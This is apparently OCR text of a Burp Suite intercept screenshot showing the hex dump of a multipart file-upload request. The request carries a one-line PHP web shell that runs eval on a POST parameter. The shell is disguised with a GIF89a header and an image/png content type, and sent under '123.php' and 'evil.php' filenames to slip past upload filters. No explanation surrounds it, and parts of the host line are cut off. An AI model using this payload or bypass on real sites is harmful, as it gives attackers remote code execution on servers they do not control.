 Intercept HTTP history WebSockets history Proxy settings
Request to http://8 :8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
00000210 3 :80
00000220 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/ Accept-Enco
00000230 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000240 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ate Accept-Lang
00000250 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000260 3d 30 2e 39 2c 6a 76 3b 71 3d 30 2e 38 0d 0a 43 =0.9,jv;q=0.8 C
00000270 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000280 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
00000290 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000002a0 55 57 31 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f UW1GIru3RLhS Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002e0 61 6d 65 3d 22 31 32 33 2e 70 68 70 0a 22 0d 0a ame="123.php "
000002f0 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
00000300 61 67 65 2f 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 age/png GIF89
00000310 61 20 3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 50 a <?php eval($_P
00000320 4f 53 54 5b 22 70 61 73 73 22 5d 29 3b 3f 3e 0d OST["pass"]);?>
00000330 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
00000340 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 55 57 31 mBoundarySBw9UW1
00000350 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f 6e 74 65 GIru3RLhS Conte
00000360 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
00000370 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
00000380 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e 70 "name" evil.p
00000390 68 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 hp ------WebKit
000003a0 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000003b0 55 57 31 47 49 72 75 33 52 4c 68 53 2d 2d 0d 0a UW1GIru3RLhS--